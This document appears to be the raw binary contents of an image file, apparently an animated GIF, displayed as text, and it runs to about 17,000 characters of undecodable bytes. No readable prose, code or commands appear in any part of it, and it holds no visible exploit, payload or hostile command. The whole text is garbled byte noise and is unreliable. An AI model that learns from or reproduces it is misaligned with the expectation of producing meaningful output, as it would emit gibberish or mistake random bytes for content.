��� W]J�Y��!��W��]ڢA�EN�T�w����p�`�f���Q��
�p
�02Ih��bp���@�Wf��xX�0J��`� �%�/Z�@�/���[	ZR4�`
��p8)�:��(7!�Ȑ�0�0�@b⪈x��	A�0X0{�R�F�Mp�P6�@�pI`H'��V ���㢠�	���0��4�j��Q	��G�)2I@�H�hd3��@6�O��V�S5��xv���w����p6���0hzvЬ|�&y�r�A�{��
��	*`�r�(��q%�x�v�8���@��p
�ud)1�pi����
��B$�a�J��װ
�- 0��-I�y�e3^� ���ɯ!K�r���bp�@¡%ab 	�
 #�y�p��Hp�bq`��'�p	]*/������`� 	�p
��=�0a8��Y	H��q'/��	��	���Ұ���G���T�>+/�`	��	���U�0z���	9F$���N҂kz�U!�;�	���C#��D	����`
���	��fo�D��4�ʵ�@4�?]
	DK���:(�y�Q_@�`˷T��:�3�?�n���!Z�rJ'y)��X/̀��m�e���	W�U�8��*�0gC�����'V4b8w�#O�f�pXV��!��h}���0�z��إTp$` s�
���b�D es��R��D�g�W� ���r�I�wP� ��2Z�Yu0�cp@p��u�B�q˧�cɻ���T�#r�TH�nL'�cW0%H@C���7� 	8(@f��� eQ5є^� � 1)r����Ǿ��HU� &��u 	�P	T <)���@�p�P�:G@�r���(bqUa�1�B��tR��ebp8<���5̑%p�Y��� -3K4� �Uq�U��Q5Z��?5sbL@���=@P L�R����!v �7�H �i!f ��`%C�"���V��P�(q�uPp���P�3�B50+šG����;�):�D�`�6a�!յ�'���'B��	��ZD�E#p�j�	t���!��Lr�5L��!����a.1m�|qD��h�Έp
�e��0:��@�)Ah@QP�h�^��5���$'�@p%�WH�YT�V��|C�7��(R3f`
�e�]�e�	� O`q�qA �g0���>q��3Y�;�A�:1�o�x�K�Z���
��>g E`��<pA31Ի�F�r�q�ɮ�Q!���9M}zT��@)��1�1^V=�uH��p8A8��D�XD�q�>�Dp��Yw0���H��U��ৡ:�є�'�3P�h��\�?���⚐���	�FJH�%�Q��T����&��8� s�0"�7��#�j���([�w�0C�r�'�w����X@?R�3 u�Q�R��J�<�0�<.9����D�_A)0���qs �y>�b ���&���a D�.��4]���^��Vhu<G C�~�D�.j��@��ݜ]qp��z�^c���N>��'�09M4����H�s�B��m��S���L����>��&=q�� wN+`�y�m�+��9�)ǽC�Z]Q3�20ڽ ����28mll��'  0 ��  ��\2p�e�@)��~�R���{�����I&�3�-��6��
�PnD�I����
���$~�.�4a0���� :�����f �20c�u���'qx3�ʮlV�PR���Q��N��q5T =br$D �r~�ֱ
hߜ�x.���70�a��B� ��)���8p ��W�m�$ū�� U���4�p8�, $��>�/�(���P���n�3P� -��u�OZ�O[�(\@ ���-�U��N\(��Hp`d�����/��h Y��P@>��\	�u h�M�n�8@�$q���uh�� ��?*W���"Ɵ�1Y�g�?U4�������,f���I���A���߉�^��Q�Z�� !� � ,    c d  � [P��c�
86������0��
(Tn1��
D�U�����Y��(S�\��=i���k�2F�+�ݠ���7�1���P�����*f�I�Δ��4�j�xf��[Q��@��?<z�hqh�#�����ܧ��TA��_(jX�
N�OZ�f�C\���+����0(�*��թ�+g�A5/մ�����k���q��L��t(���"9eo��ԩ���7�u�,Z�� cЇU��x�Ŋ�)��Tab�^/��S[k֬��-��kG
�s}��J�H�M�cG�r�/�'?�@��`1���-�g_L���E����AE��O0ؠ�`V��=�-4}�� ]
C\�ɥC��G$��3Ψ?�H��;����%}*0��CL�1�pQ��eZ����IRn��5����k����&�B�@�	5Tcxd�p@q�)�<sU�SF�g�60]Gq~��	CAW�OY���Dl��5��##�(�D{*�%D�PC���\C�aء��jP��=��h뭸��ϮҴ��mp-���ͷhQ����*޳y̡�)� �?�b���x�^�3����uDj�
R晴GXPaj��
��f�9�8�bA��*��T$�p\�j�M\�
@Z��"y��>�j��ΰ��H�%$�0P$�r9�ҦpB
3a�z r�"���?�L3�:�2U�Bp�\�O Fq��r���jq��	��V�1GΈ�"�4��<69�	�Xu��x��@�T�'�XU�|� Q
� ��y$�I/�T�3�C�4h+6������z�nH��3�`�
� ��\}�j�AG���
'��3v����EP1��M��;QDt��V1��� ����C�
�GuF�DR�&�X��ؑ'rxo%28�d �%PD��� 3X�dL��?�'?	� 4��?�p��!~�� b��!s6��?T����`DNV�<@��@��v�!p����H�bB�j�캧��0A>G�$��g��D@�������A$:����5���=��o#��$����x@��&\�)q�CqBTPc��U��@j���s1<�Q�BlR��./@����$N���;�!�ll2%4�B�fp�QB�� ���`"��H��7�|�e�d(.��yLC-�XDL��@*'�?�`(5X0;3�����&�Cq���$��`�C��̆��&06�ȉ� �d��
ZP�
0O	�0�[f��:�#�����8�l���C�|��P!�
�
��#$y�ҌfL^��e�!<�����]U	��2�'�D1���g�<���7��O��ɫb���/�b�kX��I�Q��TE��E���3\�1�8�0OE��8�o������/b��<���IG���APϔ5��2s�8P�x@�J� HLh�!����c�z��Y�1֏x(a"b�u�આFf�e��!�� -
X���a�0?�qwأ�Y��5��ְ%6�Y�'�R\��
C��p��*� (��X�3�a�
Z�5������v��2��c��Jl b%��L�Y���p34�U8�!6]:�����*�яu�C�NIY�ݭ�`/k�HR���a�K1�G��C�A#��6�_�"�<�#>�
w8��(N1Df��k�l��7�}�	��;�7�!b �����^`��@�!0��U0C���P��|X�Ŋa
��,���}U՚ݫ4��AY��q
kP���p(z�f��^��n���Z��YAY�Z0��`>�Q��B�՗1�a0�6�e�"���/���q$N�8�SjXC�V���(�����?��1h[�Y�$8�C������8�qr��ʎ�`�i<�%�&0�F�h���O��:Ґ����CH�xs���k�b�jb�BokX,�ؓ����˕�Z���|cр�ۛ������p0C���u�c��E'L����U1���4>Ϋ�%�r�|b�ig�1(B�~��e"@��8d4�����a��m����;6�?�,���p�P��&� B�V�`����YC��P��eD'|�{�r�'L���
鴒�b�T�����<�%¢�Lߎ�h`��A�03ĽM��r�p�S��1}0��|�t�X������u�G:�3咁`���5����;��	@nܧ�;��lk8�x�3���l ��<�>�|$�_'��V�09Fv���p�Py |��v�)Kw�Zq�� D4�VA.wa$F�x�<p�f&b�@�0yP]�� @��#�Q|w���f�C۶4xR:ir1�&>/4<P{q�{�����@� ����
אo-Q#�� ��C Zr��(�[��Z�fF��!U@}����	�7�0�^|�p
�pR=�gӠ�Y� ��wV���pa�vdY�U �h�mtp�u����0I��5"�G����\��n��<�R4�hA���5M`~�1)p�pd�0w������	� Ea!�!�[�}ڈ��	Z�/u*0�G���U�I�1B��r�p
vb��	z�D��
*��PG������3pE�@T0t�A�q}��0�\�.s�g�pk`D��=��0n�`��A%���N'�-�P�D$��
z�Q�؇���vD�E\qA}�71�p_�#���`
��R2P�IJscVv�y�XX �U���f��v�0v��bw_�pj�p�`sW�d��<���%$�fvw0ؠa�N�B\Y`GrD��aϢ�v� ������T�A%~	�0���W�7<f�� 	yPN(�_W�H�)���}՗��P�N����y�A%y�%z���V��*P!�`� ��F\�%5�Ff��i���g��y�0��@;ƉF���ߣ}L�>��&����"g≉��)<B���Fd�i�����u���~Z�FD�a$bp�
�h��	�`�u�%yb�߉�F����	���pϐ8|i�ި��"(F�� S�tP	u&	zpp�v��P�f�}0����p׀P7�J'~�q մN�H�s��G1u�̰����a���gp~(�b���n��/�~��UY#�X��W'���Tk
� �Z��o���l�EI�Nxfަs�
�j?Gb\:�p�Y1{�`ME}̀BG�xc�	��������Х�Gpd����q��=���������	�0���aL���c
���`
~�� 
�0#qp��v8B��}o�LVl���Ϫ���Q����
��	�V����?�i����Ad!	�id�e� �i����Jǯ�Q=����w�� Z��������i��z0I�	k&dשs��	� q̀�����@���s`s�p�"Q)	�3�(f\S�9~�`#$\��
ʠ�D��eS��q��0��i��H�	�0� �i���_wk �GyY��0	�೾`��:'�b!{�H{
�`�bb���&b�
B���
����3�a�[wxl]oǱT��؅�^�����PL�({� wp
��'yi�̐ʐJS.@&�s�xc����6�:�`g{��S��͐l�1���p6�vQ�]�Mp� w�P��&Akl� c@ �`����������Kw,�X��+��@]6�7��NE�5�	?�k� �����"�Ç���iv�	v���P�l�&��1�A��UᕂBAxC��D=�p
�`
<�i�4���3�fgm�����g)�y�,�/�\y�	ǢJ�qY�u_��	�	��	/j
��, ��K��
�Ц��@y6jG���� ���J�a��,C�24E���2p|=���p}x�~X�bp_v�!�����p
�K]�Z�z��8ܑ/��qEUDE���t Ib'��9�_�ps�	L櫽 ��Q��	�ೠq�0�@'����|�6 �̈́b��q�ԗ�k@�a���*�vwp_�U
�P����	�0Iz�� G���2p��
���@���d��c`C��wCC�F�M "��(v#�6�5�x��p��3J�3D�(��G�	�����إT�>��,��}T4J��M��)"i)��%8�t��>7I=� � �KD�@t�_4?�>Q��qpcpI`��̣ЇT��v���#$<BXF����
�P	G@�) �Z�0�P�'�w�*��&����!U**9�TTPŎ�m�3A1��� 3pfp��`
��1 )�$6y�e�
�p�)a�JXD�(�C*p<��]4M@K��@�[�sgvx��}SeQ���LUcy�p
�P��Ld
�<d�)a<`"	�>��`2`)�,Q4�1I�ED	����T�F(�8 ��s\�ݡ�U��$d:Ӈ`�C	�=}�MQ� ���H3$N4�RP��:�ߚ�D D� A`LA����j�	��^Vi�s آ}4 B�r5<a�jB$��;��F)�,�����937PO��<�6Q�G }p0�Ɓ%�u�p��;�esAK�PG�P���3���6?�}�Q��x0�}e?��A4^gA.F�
�@u���a
�=D�~b�v��y  9��;D`2B	"G�ȸ��f� @)�?�#9�r��j�N�?B6@c ���g���AKIޮiG��Z�Fp�%C0�a"H"��~��!C�����/P2+@���a"�@�>�ICP%���> �4p���H~��5v�@Q($��΄["�"G@}'�+��n�;4�u@ ~�A��	'�> 57 �;!�_�E#:9D �d�,I��dH��ƭ���lLc+�R��%&?�.�CPB)�'!��/�7�C1
d7D":TF��aїa�KQ�S�@ �M���|��!�98��A�J��,�!T�%���~;11D'P�!�%$܍�$��B,24�\%ձwV�P�N$@P-:����DW?[��0w]�N )�!��!�6� ~��g�U��RӐ�{�<�5V�' MO}Sp?�~h���H�6��V�IFk�'��o�`F��'g��+0�+ � �O�?#��T�2Њ@*QV�rD�		'&28����|| E��3	֬�
R�1c�D��$�����v
���O�ذ"�4���P�T�R�-W�!�2�J�#4T�� $P�8��e
%{� �+_�-O}���(����a�����
�A�h�'�)Ͱ��Ϣ7�"�A!,Z�q��%���T���Z�l��x �B�	ed1���}�HD��/Ŋ�-n��χ#��T�
.[�\w&c7|��	*V�rբ�L�1��XAre�~�����$���.���{���,��%ߊP���  !� � ,    c d  � Wd�AğA'b�w��?%)����!"j�,�	�U�LY[H��ɓ(I�3�_ʔ+���oE�1��0���T4VtXğ�*$� Y��ߵ�P����̠K�$W��G�&�8�i�s��T��ǟ�g�rg*ֻ(�5��L^�-����ċ�>��U<&��&b��y۱
*K۝����?{Җ����A"ag�dh�ȉ*c��uHE��*����oպTO=���w�ߘG���Yx��!L�"��d�Y�k��]�ռZ����%n�^�,��e��Ő7� ��(ZT�ĭ"F���a#^�LS�y���A+,X�:�UEH���?b�6R-��R� 3΀=�i6 A�s\� �?*,ĄkL��e���QG���
?�H"V�LC��%�b)�SEd�O=4�b�AE�����W`����Nk���bTqeI�}�O3��)�3bz�V`C�x�
!U
U�A�Q!�EQq
?���K#I3Og,�CG��F��A�֎��A��Ps)T�\c`�w�@���&�E��oGd��b$7�YqY��G���5��3+J��#�X��b1���2��A'8�E\CXa�A�^Ƅ)�d�M?�^[�>n+ܫ2���Z
�PR��Y�ZDX�EVTaFq���)���������M�iP��Z0��BPnQDvjXAy�q�|fġ(9�v��4Ҵ���� ���6�?P�aFHdFV`Q�;͐$�葊;�r��]�x�S{b��bE8TErM�\r������B�r��G����<~uldȝm��BE�eE@-dtkq
(d��NGh��!�D�?�H���$tg@8���*�l�E	���R�3� 
$H�V��s bJ*�,sլ��Ng4`��L*İVۧ�4C6fN�VLp�{Z��zD�
*�`󼞩�3�_1��2��B`l���@� �-UԐP@���5��s�0���&u�3/2�hp����EyK�t�a!�Jo0�Q�-t��?�	T��Z���~�Pt��ɟ? �(�FG��	2 �Ȯ!��>w�NO퐆3�A��112o�U�,�,{T��	D�LXe�r�:�C����1�i��/:�HAh�"� FyKQjd�ޠ
���?@�@�o��(���Hl����:#�AW������D!R�PGVQ9sW��7G�B�$z���q:��)-0Z���6�
^( R`�M��"tzD3������"���&b��ѐD(��E�Y#�p�M����Rr���Aԗ;�bD&%E�Ba`����\	3f`B�*: �Ȁ�rt8ā}]��J�̨��	��I����KO��p
p4��@?a$,3�AQu�É�%���e-2�A�N��haX���p�D��#/y9��谤u���.��i8�.Baf�H� A1H��]�1�@g8��8�9F�'0Z�pD\pca�U����"�L��T`+�Ƒ�1
T�C���h�j�� ��X���$���y�c�CZ��<S�Wvo'KOx����oNS�G#��
G��p�H�� �4���!��ҨVe=����m2@YĈ�3��
*�!C<Rv�*8������؄:�Q�Tzw$~�iA���do��#��T�v(�!4��Үb���N�N����?Z*��P�#T�r\*�-p�Q��QZ���,w�4���N\�X9�q�}�v@��x�"���SJ�+ITU��"Rn��?��q,c����*�1�^@���yxw���T�z��[΢��!%�=ʂ֨�C����E(:ыi����X1�=��i��$06Hfr�)V�4�b�A��mRq@�/z�	T�B���4ܑ~.�$�4���{�#�T��������F��@�RS둆7!	Il���`0ԑ�~�cݞ�xr��@:��xp�~�Ȧ�:��p�!t��1��p��ạ��5ց��x(Ƶg�!�k�S*H��j�����H�а.�.OMG�I��	T0c���m�r�#l��J>�ݻ��+�	�4a-=��Ğ-�S�U��$L�u�N���a�G���TO��\Zo��qA�a6}6�зOԢZa�3|�)�W�$��֥R�tz!��b4�+E� b4��b��]<3��q����;������h���C�sl! �?�!�$�� �uܖ��)z1I+\*�1�ޡ�Dț&x�(� ����ŧ	bP_����H�B���>|�DD���������|/ਔ�0�܀,�͕3r�:�5j�2r�P{*�
� ֶ{o�.a��0qU��l�$���o��qo�w*��C����~DLK`����2����60�0���F6�!c�&�'�QZ�pr��}$X�pmj�y�~w��q��tP	�!vL �v!f��2WP��	���Pv�p
͠b8�P'2�+H��V�
��p��9��'}@8qqp�ff�pPv�
נLu }S��	��LP�����[s�=����Ձ��b��4��&laRlw�p��az�7��:x�<�d`)�@�ppgq��y��*JS��� HqvQP9T�'��`Ƀ�P	��JX���J;qM�@1U��0z3g�}�����Ąx�rk��p`������o�����h)vw3�=5�#�A��	m��:�m�kcP]�נp��	�`)1�@�xnbA;��T 	ٰ��!h��q#�ca�ׁ��>q@:R��m�᎕ �g��̗�����`yP`�!h�W���QZ
�%H�%��`���)��<�hsE�co�Yz���*������b�b��!rj ���b��� Y���RR�q��Y���
 �}S\b��u�w�����t� ����~��td)LP_2��?y�����7-����0n�>�	�������pwP4Έ0��Xْ�y��gg�&�yL�Y��c )mQ���*n1H$�0��3��7�?!	�!b`���0������r���e8�%	���@�5 ؀u
�i
�����}�F�w%��y���`
��
�0�
qvPxD
)���:i�v!��� �py����V�!��	��٠�$���h)WR�n�}�`rٰ����/!�p	]�	�pV��HL�`J����J�`zO�z�y�p
�NG�&qӀ�w�d�CLc�a=�!x�{�`&g̰f��IL��zg�!G�	!�a,��%���	�Pr�`We��W�<�� �a�	kqo-*}��	ʨ���d$"V�y�dN1(�0J���OQ/ʀ
���pW=H��B�϶��	��a쩬c��:t��p�0@<Q�P�`���di"�;'����J#s�	�	�p
{[Ke��#֐909���eʰFr���C �U`SS�����	�`JFf�+&�Īwq�^��cQ SA���H�� �f��T ���}X�
\cJ�`i�ɜ)�`b+r%��uGpyY�^�P\$W��P���#�T S��xb �\ㅧ0�s±��0��u�B��Y�lHw 	�J��
j����OY_}���
ְ�०{����(�6�0��c�1��k.K�=���}s]�е�:��໼�X�z��6k��v���(���'���{U4�JAh���Q\qPw0_��!jH�Ab�oz��e��΀��>��� �@8�"~�G��y%#Ɂ4�ٹR)���=�oN�6UjS�F�ַ�p�� k�����P	�l֨���Оւu��B�5!�0BG�%H�t�\,3C�cd'�����`�n�h����E�`�s4 y ��Ӏ��u+��Q�3ibE2����x�a�wp���
��&Z@3 :�r�;�q ���{��i;��i�&q!Q���7���A��zq�qQhT@G�;�	��
��*�Z' X�3�
��mX�	�a��r=.sSXRQ�Y%5�!3l�;��a)@G�DpRiv��@��ğiu�	|B�i{bS�`�<0c�$D��i�#`hT%�&�!���tU�{ye1����c�|����lxvF`�;I�x����:�(޴�*�F�=aq���	t@D�O��p�1�A�5�X�y ���S�YB�&M��<j�*nb@��p62q3R�l��`
m�&��p�(�n6 �5�J} 'l^�#�G�?=��&Y�Y2�K�C@C��54�H�\V���b�2>����wqהvq�o� �r�B%��v��*S���l4p4P�P�2pS����A��ky>�V�
/��X��V4�m^F���2<�*��)��40�g]CD�L��@7P�m���'Q=�}�;v�p!1!A]�6��2BHt��~<'Y����!U/r4!�4$���#�q�A8P%Iq����"}-��"NB�x�c�t$�Wv��4W���4T���$� �`�=<�c.iKJ1>B>PB��G &��US�+|��F-@>R�����|<���e"��r� ��]<@�,Г]��a�(��a��� �R~W�Q�l��ܻU�0E�M\��4�	�#�kQ��E�m&a�U���/��G��S��%=�G�?P�PE�$ %�@R�H�x3P�3`#��4NU��4��G&-p�1���xj���R"�R2#� �.�@h6^ۃ&��� &N����%Q�� %0q$Q�U���/^��n[� ) <� �d�@+��q۶����w��8�^o��3��Z���}��MєaSs�9q0/2 @ @ � ��Q�d7��6\�`>F�+����!��}ō��\�/��8�ޚ�����.x*G`Tp�`
�0@�I�� �=8�� @E$P$1>`�Ro>@�7�a1R�[���۔sP@�5�Ѷ.7bj��p�֠Ru��w� _��P�p��� !� � ,    d d  � S� 2#�n��w�D�5Ѣ�J$*���#�#f�e���ɓ(S�\ّ]�`�����"E���aG*DTT��
�!U:Z�W������{7��Փ.aʼ�r��1��8�c�?����"�)&6��[���S8װ��ǵ�JwΚY���W�;gd�����*C��ɲ�ä&�,%b��UT����Y3j�F���daX�C"A�4�-c�PA��LǤb�9#mܪv�E���,��3���pHc$Q�9�qL�&s��0�����g�V�K^x�4�G�XHc�؄�Z	j�2f�pTQ��GӸ��;��EU3Ӥ&ZfElC�P�c��5Fr-E�?f�Q�Ҹ��r��4�I(<� �4d@�6uEdmud�x�1�gͼLI-^e�4�X��j�`ck�YyDGWl7���[�$�A�ͨ�\�V�3|2��BD���Y���UD�[n� R�VP�DV$̚l΄ϛ����
D a%u��UdYfTQ$Y(�Q�HX�=�0��J�nJsa~�p��Zz�����
g�)�c���Y�L>˸�jJ�X�5��Fg�7�[��@a�vb�V���?ga�/�X��*�cM�Վ��+��D�C�XT��fG��Rq,�5�$o����D��'�4�IC��[G�1ZrHEpR�)|5|�=[����Y�q�)$*C ���V�BH�ar���?�X��̅����G���CLm��Eq�xUq�	'i��0�*�<�>���h�!����'�pv��%��Q��	���X�a"����:�6ɏ^��]�F01D4��Bl*P��v���T7��xGi�P�g��"���)���O6�\��E��v�ݨ��uU�!��@;㍟^���I/�l���?Mh��Yt�w�X��d��*l9	��O��@���C щ^l��k�^��9��Nt3��dPІ
VXHR\'"�%2���?H�
��*� �M�b|lڜ?:7�[1��"����`)�?3RG$@���H Py�@�9�����22����I���@�Dp���
�b(��U�	;��k� ����6��Y�4��>�H	9�a�̂��|�j8N�#H�� 	���IF~�x�?"!�^��U��G��� �'��ƺ�C!ʑi!�(p������� �kP�=�`X����1��2И\|h�0D�O�$�>@�CEt�:���޳��w�1�A�8����
V�A+�uEF����.��1s�C*�qvĜ�dPTp�c�rkI����Hmi�
$�I0��5qНVA�W�㠣���JG�ؠ_��B�����
X@G3�O
<�-��&'Z5��p�2�-�8,�R� �"QA[�;� �'1�H���9(�&��R�r(��t��
�y��Cg@���3���h�?�����8� ����&�"����1e)G��@�%��b�$Wp͠�Jw���&~٢�H㓅���1���$S$��?4��#d*g��!��U�6)X�p�Pؑ�`mr��Z�^�U���xr����!c�ʓ�� �q��"����T ���o��.{��؊fK*ЗWeWN��(3�CP��1�7�8B[�>H�Aj�/*��{�#���(��lIt�]7��NVP�$`���Kd�H$`�S@��p�3��~�x4ș���-��<�'mi�5$%](��?v�5��x5������h�����"i�����Yr���.S�&�,P&Pq�);�:�A_pB���2�*vy%E`Bh�?K��f�Nr �*�G-4�g�$�MXc��*z��k���+i���&G�dJ,���9��H 7�WGh0������nKĐ�y9���*L�fH���>�!]����2�G(�a9l�"&�	m/�?,St���Z� ��cv��&%����C� �8�!�?�E{T�L��|�cg�]�����LX]���[-#�T����p}w����A��y�Eﰆ5�߳HY,pQrk�N7A"��J�����D���t�coR̥A����;1�,��o.��r���2��D�$Qz7y��?}ݾ�<�4��D�<�P�i�?�(���)R�Oeu�Xu��L�tu��A1�G6�~�".��N�&X�	�ޘwof��\���,�
��C�P3�U��L^4(��� pԫ�V���5"�/;B#�C�Dt�#�a:?ڱ�u4=9,*�_��� l��&1�������ca6�$r�Ё��Ć;��|�#�p��E�`#�*!��cw@�7�"B�$�!L`z�.+�|��t��GӀ�0{'�Ҡ}}!7�BT ��� 	bQ�+��%�1xb`F�\�p�o�p
��a��
���` xP�� ��rP�p��	�@A�B?��q���v��F"b0" �M�0� b��	�
����4~�$F؄'�+��q�Vp�P$f���e?�@�b ��a^ �Mz����c��I���@b H#��xV1(�Ds00("*cU�l�?��3f\�$�"k�;Pd�� �
Ԇ�0�Pds8� �h3i��w`
7�p��,�V*��lb �rwt��k 9v�c�U�C���
Ӑ��9}���Kqr8��:�K� �pԦXB�8eȂqp~3�vp�C��!�	PD@�0���8/'�\�u�e}�t�;{X7��2Ȃ�8#waXtLdX��x
������VW���Cp7�ArZ`
א,��(@v�zP��*�2����hV�	 �
�	��
o6�q����x�F�qrK"9�#�L�%$9����&�,�Xtw W�	�q�t�0���&�(y4;�p$� 2�����wy		E�����%�h��0�0�	��K�s7��/W^�kF��$�	�@X�8V`y�
���u�Q�w�q���� u����R�� ��\AX~c��$�b����� 	���$�٩`�l�~	�0�`ꐔ}1w�@
:�GM>�]T@���I+��v��st���Ia�`�GW	��֧�pi�vhpM��g�u�	�Wm�t����`
���A�6V���q���p��)�9Z�'Ag	q0�en��`��B�?HP����aRd��� n�&��`
��
��T��$a���
�p���\���p�A�;|���.�u��ja�)��s#��
����
��
�p�8AV�,E���
�� K�l��g`��
���@���&!	�o�@	��B��-9��	��x���vp�& �y��#����&�P�V!ˀ��8G��Lp���	�x�
max@r$.-�����j2��
��ft:/�p�+a��p�@Y�(�a
���`
�ʢ�P4L$�&�ˤ�p���m�
���3-Kh�Uqd�p��[Br�������� u�I���&c2˚
� �}Q��Z��
9�9 �E���j��j� �ـQh�OC ?��jop�`2� ��@����%� �3qh���M�E{�'A�j_���{D<�@:�89$���Er���� �A��{�T�(���`
�R��(V�Mm���������~Ux�P�.�{p�נh|�����TU`� 	��_>ck���x�P�	�����'T �;�ۻ�`
,��� ����,�b`�@6@ڻ'��!_bup��	� 	�P	��{<� B �;��d2���2�x䠑��2��D�ɽ��
E�K�`m�j�Ŋ^����mPj��j#hG�F�0���ʐ��k�����qBh�D�E  �W&��X�����<�Y�x�૬V���I�	�
z
�pӠ	�0�1���,-���"��K�f�:�B�܊<j0[&�k2]��ؐh��	��Pf9�r&up
Ԑ����*=�fS36w޻�A�7�%n�qu`ty�|��ct P�h2Z B3�u�C@�������|*�<����ȭy90�)���8Eg N�d+F���z*�?��v�B��0P�h4U��� p0puz&�{" 
�j��l���lǵ�@Z@0�P�>v*� !*w�sP	���V�yy�B_�U�D@'�D B08�&�l�&*&j@�]� ��qw�	�0�fY�W�d_2�r9@0~�,�\ j�	� ��\cz�-��#�c~�v�!?E@���FQ`�
��t0,
��(*h,�1���i$�Z 3@Y (�! %�rv6�~�$��� �k���H�Aq��`
sPFp�ID��VC�y{��&A�c�t�3�x�����kP( �m^(�1`�H"d�pP��D��`
�-i�.�`����;T��De�e����I���I�~Lj�S^CDp� t���hq��p��G��@E7A�xB tGX�op@a5���:�1T0��v#Z&͌�EM-�77�ך�8��H��h�
���YBE�ĳx2������t@�&!��k�g�#6H�%����ݤ7@Z^u1�?'13D@.�(�v��H�	�W<a�:�p��#5�1(��M6~@pܺ�L���7XXp��+����1/0g|'�Q��:�2�+�a��1)�6p�Rn�$^�^���P_!6�-�Ph_0HW@�'�U8�+�,�s>g8݉��-0f��H 	��>�N<E��TiD�\'x8�֮�ׂ���u<pJ ()���O5����v��K�+u�( �a�7�y��V(�'��'�'X�G@b��|�7((q���6��ߥ���U���\+0��%7 &���/�M����PG�}�5��>A�!)��7�g��׻�+0�Vn�?,��6`ژ*p�s~�V
3ÞF�b��-<�u��a��2��C���}��V���~�B @ ��F�-�� '��>N��W� P�-q�qG����ѵ�����iC#'A#E~�J���es��39�+%�F� ��?9��3@#�w+��@�'���G�	�2>�&�f!�4 � �PBk�o�bс�����a6T��@΀)�8�}@���xb'H`�� Ϳ���f��M'�D �qE��g��PX'�&�L�-u�4hHg� b�`)�NW0@ �"�?�4����$�52lH����4���G��F����0h��
$#���a<@��?$L�P�G��?1Z��3�eL1U�T��f��e>h�<R%O�)H�1#F�\��;ĀĆ'$�hq�Ɯv !� � ,    d d  � O�+�oE,�ш��U���ϊ&GlT�Ŋ?*Z��̟=(S�\ɲ�K��-����Hf��A$3V A���L���Xecg��!7�Խ�X��$�l�֖'b)8�g�arEbŊT���b&dE3Q������׿-�I�xe�+f�Cq���np�Q�1�9�92���|�C��,[?�'f�M���?*BQ�ǋ�d���v8㰡�':���)���Ȍ@ٸ�n�(c�ZyzŌs���;E��v��a+�Aq�*�P�R��A-Z�c��]3��C�?噧U;�YsZh+��J��Ä?O���M���Q)�1�H�d�W��͂��0�B*А�	C���XWL���a�m�Y��wqd�N/�;�4�?���k�9dCA�
�U��C�AD�w��3d�F�T�3'"�\
(�@2"Ań����P+U�#�����e�tf�����)�%6|��F6`Y�jf(���̳�I���Ғ����D���?H �T�;��f��Qq�aEʨ��q����4�Z�@�$Q��v�X�af}g�a��0�J�H3�5�w�
C#*�ڔ
1�Ҫ�U��G��j�"�}��<��s�>�!!ъ2��b�x�`����6�
���T��/$�P#pJ��O���揊9e�bT<��A�)$�wU�pB(h�w��&شӎ>ߞ�5H�GܐLЀ�B3P��ķ�Z�C��Q��Хp��Z�GЕ��
'�[�4ր�?G�����7��(J*��%2��U@A$\-�	��G�?���J%��X�=֠dwa�!qn��0ãQ��]�@��6D 	H�tW�]y@��)�dl>�3-��������1X���\���d��D���?yDJ$��4u�D�+�kHT=�)Ed{J'��ģUh�t�C�"q
��x���� 3(�����������.fJ����I @���`��`�s ""��g �L�rx<�yD��a�'!�Q���]>Ȧ���j�  Q	N�O`��J��:�D�i�Bb��|�$x �Q;P Q���@�H�3P?���0G!6d2p��`-U�Vg&��(�k��� ���M��q4�>b2�(j�u�[A##��t$*��$���vd�������!�@�/��Pa�`���Z��F&3Pބ��ʰ9D W�PA���Gu@�6��^�*�+�C�25ѥ��z��ӵ�h����@gX��%� �U�#�#�?�$�Jt�\�U+h��$ J���i!������@�Cx� ha����4�ӄ����&G�T BW��KH��3���ڤ5�̬h��7@�頠5(̀Y:B��3P��p��b�:l"�x@GD I4UKl���Ч"�����dAȫ?p�t���D$ށ�@���#�����Q�]�0�!\`]3�h��h�{�",g�u���eb3L�<f@��?2P�P��n��+�AhgД��B`0�"-Ӏ�*��
]E��`��	a]��]�"�,tWqxc/��C���:����i/�0`bS�.�>�"��JZeɻ���!Pqk�B����*|��k�r��	Q�Z�W�H��+��x�; E�bٵ�?��	l���D%B�q��LsK�����*���R���6�MI$A�k�x�XF���~̣��	��D�"�@E@�n����A9PID,H���0��&L�i�o��jĎ)��UD�ڊf �<��R�dm3���V��Qx;�fK<��`�:�q�Ӹ��i�P�u���C�FI�V���<�1+�T�*$z�A�C6AkZC"���Oӏ{أi̔�v�Cِ��[R%�D:�DBH��_�ac@	E��]��a�t�C��	T0��(�=�
JX�@Z��r$�Y3 ���l%$�`�c��(B�,�AS�Z���CtB�\P?�!_�c�(�P���@ �<Xi�Z�����N	~�S+8�!�(75��9䎨�tbg�$>� 6�FT`+��R.��m��'���x8$J��u��� =�-�eϊy�kl@�����	I����[���j�����k<9���F6h.�����tR�dJ�Bˢl��{�[�A
�df�@n6��� �4�R�P��?���dlY�BB\�;�,�a���X�"�lgg�C�+���Ž�3�i(9�ȕT�����U*��X��*ENU�B�w������>��q
S�U�;�!������P�l^�9�B��K+�~#�wI���.�+�V	��I���	��
��w_��0�UW)��P[�f}��N;�t�G��m*�6z���	�p�����	������1pGH04m�	p=$c�%ۖf`��b`�"�s��	���`
����	�@.��~Ґ/��?�DQ���
���"�J�r�f�`v�}�#�Fu @�������� >� l_���P$���Z�*�BX�1� P�|M�}'�5g0f�`�?��cjn�'Y	��� u��	��K��(AX��n,Z�y@)U�� 	�59�d�w���%��v+�#k�+q�;q`�p��
� 	�
��^?�HR,2�Ub�q�xHi�!*a��x
�1٘w���@��	����I�H"qC �~�)��`
I7f�RB�CI(Ay{�mVrrf�6�(4t����� �-�>װ����R�� P�֏��p;4����]��r4��M�0i��R0i�&�CW���q`��Z�K��v��v�xz�z�v�}�`���W�(P��`_!�S��p�1VT�v�v��)!�H����t�p�M�^Q$�"X�g7`8JP?q`
� ��Sn�x�q�t�P���c��	�0����qV	6�.C��њ���q��pz@y��#VLpݖFZ�#��7�O���b|���NL`���'Z��@Ӏ�pz Up�6��!�	��w��R���W�b`�`�)јÇ̰���`�y�^ �v��x;r+w����a��s�v<?�`
�p��}�Pu����
�P�0�f	Pq)�]����
���pi�1�dX�p
���@�y�m�v%t�`'	�
�v����x�b�8^r[o�s*|�@;��՞�����J���x�%}��3qʰ�k�9�S*��g��X
&|������c�ŷ�P�����G3���� �#�$�+jWQ!	��B��֠�Z�	�`|����t��
ȬuCxv�PQ�(AڧYy��	�0|����:_Z���PC�E���y�k&|��	+�j��tY�!(��&`�J`�p
